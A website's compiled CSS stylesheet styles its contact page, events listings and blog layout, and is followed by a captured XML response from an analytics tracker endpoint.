#page-id-547 .h3-box img { margin: 0.55556rem 0 1.11111rem; }

@media print, screen and (min-width: 40em) { #page-id-547 #extraContent0 h2 { font-size: 1.33333rem; }
  #page-id-547 #extraContent0 h3 { font-size: 1.11111rem; } }

@media print, screen and (min-width: 64em) { #page-id-547 .content.sub-page p { font-size: 1.22222rem; }
  #page-id-547 #extraContent0 h2 { font-size: 1.77778rem; max-width: 52.5rem; margin: 0 auto 1.66667rem; }
  #page-id-547 #extraContent0 h3 { font-size: 1.33333rem; } }

#page-id-805 .stay-informed form { width: 100%; max-width: 38.88889rem; margin: 0 auto; }

#page-id-805 .stay-informed form .fm-qid-21, #page-id-805 .stay-informed form .fm-qid-24 { display: none; }

#page-id-68 img { margin-bottom: 0.55556rem; }

#page-id-4 h2 { position: relative; z-index: 5; font-weight: 700; }

#page-id-4 .contact-wrapper h2 { font-size: 1.55556rem; }

#page-id-4 .contact-wrapper h3 { font-size: 1.33333rem; }

#page-id-4 .contact-wrapper a.button { margin-top: 0.83333rem; }

#page-id-4 #extraContent0 { background-color: #404040; margin-bottom: 4.44444rem; }

#page-id-4 #extraContent0 h2, #page-id-4 #extraContent0 h3, #page-id-4 #extraContent0 p { color: #fefefe; }

#page-id-4 #extraContent0 a img { -webkit-transition: .3s; transition: .3s; }

#page-id-4 #extraContent0 a.phone { display: block; text-decoration: none; font-weight: bold; font-size: 1.11111rem; margin-bottom: 0.27778rem; color: #fefefe; margin: 0.44444rem 0; }

#page-id-4 #extraContent0 .social .columns { -webkit-box-flex: 0 !important; -ms-flex: 0 0 auto !important; flex: 0 0 auto !important; }

#page-id-4 #extraContent0 .social .columns a:hover img, #page-id-4 #extraContent0 .social .columns a:focus img { opacity: .5; }

#page-id-4 #extraContent0 #lead_box { margin-top: 1.11111rem; }

#page-id-4 #extraContent0 #lead_box form .form_required_div { text-align: left; }

#page-id-4 #extraContent0 #lead_box form .fm-qid-20 { margin-top: 1.11111rem; }

#page-id-4 #extraContent0 #lead_box form .fm-qid-20 .fm-question { display: none; }

#page-id-4 #extraContent0 #lead_box form .fm-qid-20 .fm-answer { color: #fefefe; }

#page-id-4 #extraContent0 #lead_box form .fm-qid-18 .form_answer { color: #fefefe; }

@media print, screen and (min-width: 64em) { #page-id-4 .fm-submit-container.form_submit_container { text-align: left; }
  #page-id-4 .content.sub-page { position: relative; overflow: hidden; }
  #page-id-4 .content.sub-page .map { position: absolute; top: 0; left: 0; width: 100%; height: 100%; z-index: 0; }
  #page-id-4 .content.sub-page .map .place-card.place-card-large { display: none !important; }
  #page-id-4 .content.sub-page .map iframe { width: 100% !important; height: 100% !important; }
  #page-id-4 .content.sub-page .contact-wrapper { position: relative; z-index: 1; background-color: #fefefe; border: 0.05556rem solid #AAAAAA; border-radius: 0.55556rem; padding: 2.22222rem 2.22222rem 1.11111rem; }
  #page-id-4 #extraContent0 { margin-bottom: 4.44444rem; }
  #page-id-4 #extraContent0 h2 { font-size: 2rem; }
  #page-id-4 #extraContent0 h3 { font-size: 1.33333rem; }
  #page-id-4 #extraContent0 #lead_box { margin-top: 0.55556rem; } }

#page-id-75 .content.sub-page { background-color: #fefefe; }

@media print, screen and (min-width: 64em) { #page-id-75 .content.sub-page .content-main .content-text { border-right: 0.05556rem solid #AAAAAA; padding-top: 0; margin-top: 2.22222rem; padding-right: 1.66667rem; }
  #page-id-75 .content.sub-page .content-sub-text { padding-left: 1.66667rem; }
  #page-id-75 .content.sub-page .content-sub-text .blog-page-sidebar-heading:first-of-type { margin-top: 2.22222rem; } }

@media screen and (min-width: 78.75em) { #page-id-75 .content.sub-page .content-main .content-text { padding-right: 2.77778rem; }
  #page-id-75 .content.sub-page .content-sub-text { padding-left: 2.77778rem; }
  #page-id-75 .content.sub-page .content-sub-text .blog-page-sidebar-heading:first-of-type { margin-top: 1.11111rem; } }

#page-id-79 .enhanced-banner { background-image: url("/images/events-bg.jpg") !important; }

#page-id-79 .content.enhanced-page { background-color: #fefefe; position: relative; }

#page-id-79 .content.enhanced-page img { margin: rem-calc 10 0; }

@media print, screen and (min-width: 64em) { #page-id-79 .content.enhanced-page h1 { margin-bottom: 2.22222rem; } }

#page-id-674 .enhanced-banner { background-image: url("/images/events-bg.jpg") !important; }

#page-id-674 .content.enhanced-page { background-color: #fefefe; position: relative; }

#page-id-674 .content.enhanced-page img:not(.image__circle) { margin: 0.55556rem 0; }

.primary-object.events-primary + .events-list { margin-top: 40px; }

.primary-object.events-primary .event-full-description h3 { font-family: "Open Sans", sans-serif; font-weight: normal; }

.primary-object.events-primary .event-full-description p.location { margin-bottom: 0; }

.primary-object.events-primary .event-full-description p.disclaimer { font-style: italic; font-size: 0.77778rem; }

.primary-object.events-primary .event-full-description img { margin: 0 0 0.55556rem; }

.primary-object.events-primary .event-full-description .flex-video { margin-bottom: 1.11111rem; }

.primary-object.events-primary .event-full-description .callout-box { padding: 0.55556rem; margin-bottom: 1.11111rem; }

.primary-object.events-primary .event-full-description .callout-box img { margin: 0 0 1.11111rem; }

@media print, screen and (min-width: 64em) { .primary-object.events-primary .event-full-description { padding-top: 1.66667rem; }
  .primary-object.events-primary .event-full-description > .columns:first-child { padding-right: 40px; }
  .primary-object.events-primary .event-full-description h3 { font-size: 1.33333rem; }
  .primary-object.events-primary .event-full-description img { margin: 0 0 1.11111rem; }
  .primary-object.events-primary .event-full-description .callout-box { padding: 2.22222rem 0; margin-bottom: 2.22222rem; }
  .primary-object.events-primary .event-full-description .callout-box p { font-size: 1.33333rem; } }

.primary-object.events-primary .featured-section-1 { background-image: url("/images/healthCare-bg.jpg"); background-size: cover; background-position: center; text-align: center; padding: 1.11111rem; }

.primary-object.events-primary .featured-section-1 h2, .primary-object.events-primary .featured-section-1 h3, .primary-object.events-primary .featured-section-1 h4, .primary-object.events-primary .featured-section-1 p { color: #fefefe; }

.primary-object.events-primary .featured-section-1 br { display: none; }

.primary-object.events-primary .featured-section-1 img { display: block; margin: 0.55556rem auto; }

.primary-object.events-primary .featured-section-1 p + img { margin-bottom: 1.11111rem; height: 2.77778rem; width: auto; }

@media print, screen and (min-width: 64em) { .primary-object.events-primary .featured-section-1 { padding: 3.33333rem 0; }
  .primary-object.events-primary .featured-section-1 h2 { font-size: 1.77778rem; margin-bottom: 2.22222rem; }
  .primary-object.events-primary .featured-section-1 h3 { margin-top: 1.11111rem; font-size: 1.33333rem; }
  .primary-object.events-primary .featured-section-1 p { min-height: 3.55556rem; }
  .primary-object.events-primary .featured-section-1 p + img { margin-bottom: 2.22222rem; }
  .primary-object.events-primary .featured-section-1 br { display: inline-block; } }

.primary-object.events-primary .featured-section-2 { background-image: url("/images/reserve-bg.jpg"); background-size: cover; background-position: center; padding: 1.11111rem; text-align: center; }

.primary-object.events-primary .featured-section-2 a.button { margin-bottom: 0; }

@media print, screen and (min-width: 64em) { .primary-object.events-primary .featured-section-2 { padding: 3.33333rem 0; }
  .primary-object.events-primary .featured-section-2 h2 { font-size: 2.66667rem; padding-right: 1.11111rem; } }

.events-list { margin-bottom: 2.22222rem; }

.events-list .event + .event { margin-top: 1.11111rem; display: block; }

.events-list .event-header { background-color: #0D0D0D; padding: 0.55556rem; }

.events-list .event-header h2 a { color: #fefefe; text-decoration: none; }

.events-list .event-date { background-color: #AAAAAA; padding: 0.55556rem; }

.events-list .event-date p { margin-bottom: 0; color: #fefefe; }

.events-list .event-list-thumbnail { text-align: center; }

.events-list .event-list-thumbnail .innerframe { border: none; outline: none; -webkit-box-shadow: none; box-shadow: none; }

.events-list .event-details { background-color: #F8F8F8; padding: 0.55556rem; }

.events-list .event-details h2 { font-family: "Open Sans", sans-serif; font-weight: normal; }

.events-list .event-details a.button { margin-bottom: 0; }

@media print, screen and (min-width: 64em) { .events-list .event + .event { margin-top: 2.22222rem; display: block; }
  .events-list .event-header { padding: 1.11111rem 1.11111rem 0.55556rem; }
  .events-list .event-header h2 a { font-size: 1.77778rem; }
  .events-list .event-date { padding: 1.11111rem; }
  .events-list .event-date p { font-size: 1.33333rem; }
  .events-list .event-details { padding: 1.11111rem; }
  .events-list .event-details h2 { font-size: 1.55556rem; } }

@media print, screen and (min-width: 64em) { .enhanced-subpage-wrapper.fixed-header-adjust > .enhanced-banner > .row > .columns, #page-id-72 .accordion-wrap .enhanced-subpage-wrapper.fixed-header-adjust > .enhanced-banner > .accordion-click > .columns { max-width: 50%; } }

@media print, screen and (min-width: 64em) { #page-id-72 .additional-content-area ul.custom-list:last-child, #page-id-72 .additional-content-area .button:last-child, #page-id-73 .additional-content-area ul.custom-list:last-child, #page-id-73 .additional-content-area .button:last-child, #page-id-77 .additional-content-area ul.custom-list:last-child, #page-id-77 .additional-content-area .button:last-child { margin-bottom: 0; }
  #page-id-72 .content-text > .row > .large-6:nth-child(2n + 1), #page-id-72 .accordion-wrap .content-text > .accordion-click > .large-6:nth-child(2n + 1), #page-id-72 .content-text > .row > .large-6:nth-child(2n + 2).large-order-1, #page-id-72 .accordion-wrap .content-text > .accordion-click > .large-6:nth-child(2n + 2).large-order-1, #page-id-72 .additional-content-area > .row > .row > .large-6:nth-child(2n + 1), #page-id-72 .accordion-wrap .additional-content-area > .accordion-click > .row > .large-6:nth-child(2n + 1), #page-id-72 .accordion-wrap .additional-content-area > .row > .accordion-click > .large-6:nth-child(2n + 1), #page-id-72 .accordion-wrap .additional-content-area > .accordion-click > .accordion-click > .large-6:nth-child(2n + 1), #page-id-72 .additional-content-area > .row > .row > .large-6:nth-child(2n + 2).large-order-1, #page-id-72 .accordion-wrap .additional-content-area > .accordion-click > .row > .large-6:nth-child(2n + 2).large-order-1, #page-id-72 .accordion-wrap .additional-content-area > .row > .accordion-click > .large-6:nth-child(2n + 2).large-order-1, #page-id-72 .accordion-wrap .additional-content-area > .accordion-click > .accordion-click > .large-6:nth-child(2n + 2).large-order-1, #page-id-73 .content-text > .row > .large-6:nth-child(2n + 1), #page-id-73 #page-id-72 .accordion-wrap .content-text > .accordion-click > .large-6:nth-child(2n + 1), #page-id-72 .accordion-wrap #page-id-73 .content-text > .accordion-click > .large-6:nth-child(2n + 1), #page-id-73 .content-text > .row > .large-6:nth-child(2n + 2).large-order-1, #page-id-73 #page-id-72 .accordion-wrap .content-text > .accordion-click > .large-6:nth-child(2n + 2).large-order-1, #page-id-72 .accordion-wrap #page-id-73 .content-text > .accordion-click > .large-6:nth-child(2n + 2).large-order-1, #page-id-73 .additional-content-area > .row > .row > .large-6:nth-child(2n + 1), #page-id-73 #page-id-72 .accordion-wrap .additional-content-area > .accordion-click > .row > .large-6:nth-child(2n + 1), #page-id-72 .accordion-wrap #page-id-73 .additional-content-area > .accordion-click > .row > .large-6:nth-child(2n + 1), #page-id-73 #page-id-72 .accordion-wrap .additional-content-area > .row > .accordion-click > .large-6:nth-child(2n + 1), #page-id-72 .accordion-wrap #page-id-73 .additional-content-area > .row > .accordion-click > .large-6:nth-child(2n + 1), #page-id-73 #page-id-72 .accordion-wrap .additional-content-area > .accordion-click > .accordion-click > .large-6:nth-child(2n + 1), #page-id-72 .accordion-wrap #page-id-73 .additional-content-area > .accordion-click > .accordion-click > .large-6:nth-child(2n + 1), #page-id-73 .additional-content-area > .row > .row > .large-6:nth-child(2n + 2).large-order-1, #page-id-73 #page-id-72 .accordion-wrap .additional-content-area > .accordion-click > .row > .large-6:nth-child(2n + 2).large-order-1, #page-id-72 .accordion-wrap #page-id-73 .additional-content-area > .accordion-click > .row > .large-6:nth-child(2n + 2).large-order-1, #page-id-73 #page-id-72 .accordion-wrap .additional-content-area > .row > .accordion-click > .large-6:nth-child(2n + 2).large-order-1, #page-id-72 .accordion-wrap #page-id-73 .additional-content-area > .row > .accordion-click > .large-6:nth-child(2n + 2).large-order-1, #page-id-73 #page-id-72 .accordion-wrap .additional-content-area > .accordion-click > .accordion-click > .large-6:nth-child(2n + 2).large-order-1, #page-id-72 .accordion-wrap #page-id-73 .additional-content-area > .accordion-click > .accordion-click > .large-6:nth-child(2n + 2).large-order-1, #page-id-77 .content-text > .row > .large-6:nth-child(2n + 1), #page-id-77 #page-id-72 .accordion-wrap .content-text > .accordion-click > .large-6:nth-child(2n + 1), #page-id-72 .accordion-wrap #page-id-77 .content-text > .accordion-click > .large-6:nth-child(2n + 1), #page-id-77 .content-text > .row > .large-6:nth-child(2n + 2).large-order-1, #page-id-77 #page-id-72 .accordion-wrap .content-text > .accordion-click > .large-6:nth-child(2n + 2).large-order-1, #page-id-72 .accordion-wrap #page-id-77 .content-text > .accordion-click > .large-6:nth-child(2n + 2).large-order-1, #page-id-77 .additional-content-area > .row > .row > .large-6:nth-child(2n + 1), #page-id-77 #page-id-72 .accordion-wrap .additional-content-area > .accordion-click > .row > .large-6:nth-child(2n + 1), #page-id-72 .accordion-wrap #page-id-77 .additional-content-area > .accordion-click > .row > .large-6:nth-child(2n + 1), #page-id-77 #page-id-72 .accordion-wrap .additional-content-area > .row > .accordion-click > .large-6:nth-child(2n + 1), #page-id-72 .accordion-wrap #page-id-77 .additional-content-area > .row > .accordion-click > .large-6:nth-child(2n + 1), #page-id-77 #page-id-72 .accordion-wrap .additional-content-area > .accordion-click > .accordion-click > .large-6:nth-child(2n + 1), #page-id-72 .accordion-wrap #page-id-77 .additional-content-area > .accordion-click > .accordion-click > .large-6:nth-child(2n + 1), #page-id-77 .additional-content-area > .row > .row > .large-6:nth-child(2n + 2).large-order-1, #page-id-77 #page-id-72 .accordion-wrap .additional-content-area > .accordion-click > .row > .large-6:nth-child(2n + 2).large-order-1, #page-id-72 .accordion-wrap #page-id-77 .additional-content-area > .accordion-click > .row > .large-6:nth-child(2n + 2).large-order-1, #page-id-77 #page-id-72 .accordion-wrap .additional-content-area > .row > .accordion-click > .large-6:nth-child(2n + 2).large-order-1, #page-id-72 .accordion-wrap #page-id-77 .additional-content-area > .row > .accordion-click > .large-6:nth-child(2n + 2).large-order-1, #page-id-77 #page-id-72 .accordion-wrap .additional-content-area > .accordion-click > .accordion-click > .large-6:nth-child(2n + 2).large-order-1, #page-id-72 .accordion-wrap #page-id-77 .additional-content-area > .accordion-click > .accordion-click > .large-6:nth-child(2n + 2).large-order-1 { padding-right: 3.33333rem; padding-left: 0.83333rem; }
  #page-id-72 .content-text > .row > .large-6:nth-child(2n + 2), #page-id-72 .accordion-wrap .content-text > .accordion-click > .large-6:nth-child(2n + 2), #page-id-72 .content-text > .row > .large-6:nth-child(2n + 1).large-order-2, #page-id-72 .accordion-wrap .content-text > .accordion-click > .large-6:nth-child(2n + 1).large-order-2, #page-id-72 .additional-content-area > .row > .row > .large-6:nth-child(2n + 2), #page-id-72 .accordion-wrap .additional-content-area > .accordion-click > .row > .large-6:nth-child(2n + 2), #page-id-72 .accordion-wrap .additional-content-area > .row > .accordion-click > .large-6:nth-child(2n + 2), #page-id-72 .accordion-wrap .additional-content-area > .accordion-click > .accordion-click > .large-6:nth-child(2n + 2), #page-id-72 .additional-content-area > .row > .row > .large-6:nth-child(2n + 1).large-order-2, #page-id-72 .accordion-wrap .additional-content-area > .accordion-click > .row > .large-6:nth-child(2n + 1).large-order-2, #page-id-72 .accordion-wrap .additional-content-area > .row > .accordion-click > .large-6:nth-child(2n + 1).large-order-2, #page-id-72 .accordion-wrap .additional-content-area > .accordion-click > .accordion-click > .large-6:nth-child(2n + 1).large-order-2, #page-id-73 .content-text > .row > .large-6:nth-child(2n + 2), #page-id-73 #page-id-72 .accordion-wrap .content-text > .accordion-click > .large-6:nth-child(2n + 2), #page-id-72 .accordion-wrap #page-id-73 .content-text > .accordion-click > .large-6:nth-child(2n + 2), #page-id-73 .content-text > .row > .large-6:nth-child(2n + 1).large-order-2, #page-id-73 #page-id-72 .accordion-wrap .content-text > .accordion-click > .large-6:nth-child(2n + 1).large-order-2, #page-id-72 .accordion-wrap #page-id-73 .content-text > .accordion-click > .large-6:nth-child(2n + 1).large-order-2, #page-id-73 .additional-content-area > .row > .row > .large-6:nth-child(2n + 2), #page-id-73 #page-id-72 .accordion-wrap .additional-content-area > .accordion-click > .row > .large-6:nth-child(2n + 2), #page-id-72 .accordion-wrap #page-id-73 .additional-content-area > .accordion-click > .row > .large-6:nth-child(2n + 2), #page-id-73 #page-id-72 .accordion-wrap .additional-content-area > .row > .accordion-click > .large-6:nth-child(2n + 2), #page-id-72 .accordion-wrap #page-id-73 .additional-content-area > .row > .accordion-click > .large-6:nth-child(2n + 2), #page-id-73 #page-id-72 .accordion-wrap .additional-content-area > .accordion-click > .accordion-click > .large-6:nth-child(2n + 2), #page-id-72 .accordion-wrap #page-id-73 .additional-content-area > .accordion-click > .accordion-click > .large-6:nth-child(2n + 2), #page-id-73 .additional-content-area > .row > .row > .large-6:nth-child(2n + 1).large-order-2, #page-id-73 #page-id-72 .accordion-wrap .additional-content-area > .accordion-click > .row > .large-6:nth-child(2n + 1).large-order-2, #page-id-72 .accordion-wrap #page-id-73 .additional-content-area > .accordion-click > .row > .large-6:nth-child(2n + 1).large-order-2, #page-id-73 #page-id-72 .accordion-wrap .additional-content-area > .row > .accordion-click > .large-6:nth-child(2n + 1).large-order-2, #page-id-72 .accordion-wrap #page-id-73 .additional-content-area > .row > .accordion-click > .large-6:nth-child(2n + 1).large-order-2, #page-id-73 #page-id-72 .accordion-wrap .additional-content-area > .accordion-click > .accordion-click > .large-6:nth-child(2n + 1).large-order-2, #page-id-72 .accordion-wrap #page-id-73 .additional-content-area > .accordion-click > .accordion-click > .large-6:nth-child(2n + 1).large-order-2, #page-id-77 .content-text > .row > .large-6:nth-child(2n + 2), #page-id-77 #page-id-72 .accordion-wrap .content-text > .accordion-click > .large-6:nth-child(2n + 2), #page-id-72 .accordion-wrap #page-id-77 .content-text > .accordion-click > .large-6:nth-child(2n + 2), #page-id-77 .content-text > .row > .large-6:nth-child(2n + 1).large-order-2, #page-id-77 #page-id-72 .accordion-wrap .content-text > .accordion-click > .large-6:nth-child(2n + 1).large-order-2, #page-id-72 .accordion-wrap #page-id-77 .content-text > .accordion-click > .large-6:nth-child(2n + 1).large-order-2, #page-id-77 .additional-content-area > .row > .row > .large-6:nth-child(2n + 2), #page-id-77 #page-id-72 .accordion-wrap .additional-content-area > .accordion-click > .row > .large-6:nth-child(2n + 2), #page-id-72 .accordion-wrap #page-id-77 .additional-content-area > .accordion-click > .row > .large-6:nth-child(2n + 2), #page-id-77 #page-id-72 .accordion-wrap .additional-content-area > .row > .accordion-click > .large-6:nth-child(2n + 2), #page-id-72 .accordion-wrap #page-id-77 .additional-content-area > .row > .accordion-click > .large-6:nth-child(2n + 2), #page-id-77 #page-id-72 .accordion-wrap .additional-content-area > .accordion-click > .accordion-click > .large-6:nth-child(2n + 2), #page-id-72 .accordion-wrap #page-id-77 .additional-content-area > .accordion-click > .accordion-click > .large-6:nth-child(2n + 2), #page-id-77 .additional-content-area > .row > .row > .large-6:nth-child(2n + 1).large-order-2, #page-id-77 #page-id-72 .accordion-wrap .additional-content-area > .accordion-click > .row > .large-6:nth-child(2n + 1).large-order-2, #page-id-72 .accordion-wrap #page-id-77 .additional-content-area > .accordion-click > .row > .large-6:nth-child(2n + 1).large-order-2, #page-id-77 #page-id-72 .accordion-wrap .additional-content-area > .row > .accordion-click > .large-6:nth-child(2n + 1).large-order-2, #page-id-72 .accordion-wrap #page-id-77 .additional-content-area > .row > .accordion-click > .large-6:nth-child(2n + 1).large-order-2, #page-id-77 #page-id-72 .accordion-wrap .additional-content-area > .accordion-click > .accordion-click > .large-6:nth-child(2n + 1).large-order-2, #page-id-72 .accordion-wrap #page-id-77 .additional-content-area > .accordion-click > .accordion-click > .large-6:nth-child(2n + 1).large-order-2 { padding-left: 3.33333rem; padding-right: 0.83333rem; } }

@media print, screen and (min-width: 64em) { #page-id-77 .additional-content-area { padding: 0 0 1.66667rem; } }

#page-id-547 .callout-featuredBlog { background: #fefefe; }

/*# sourceMappingURL=[data-uri] */

/*# sourceMappingURL=main.css.map */


--- FILE ---
content_type: text/xml
request_url: https://api.ip2c.net/tracker/event
body_size: 330
content:
<?xml version="1.0"?><SendMessageResponse xmlns="http://queue.amazonaws.com/doc/2012-11-05/"><SendMessageResult><MessageId>147574b9-3a76-431d-86ad-14fe1e165af0</MessageId><MD5OfMessageBody>8a97cd2cd2d42cf00e306b177afb011c</MD5OfMessageBody><MD5OfMessageAttributes>e4a1c9504f923e8dd25208460cd84b50</MD5OfMessageAttributes></SendMessageResult><ResponseMetadata><RequestId>b990fe38-900a-5f41-8233-9fffa66b87bf</RequestId></ResponseMetadata></SendMessageResponse>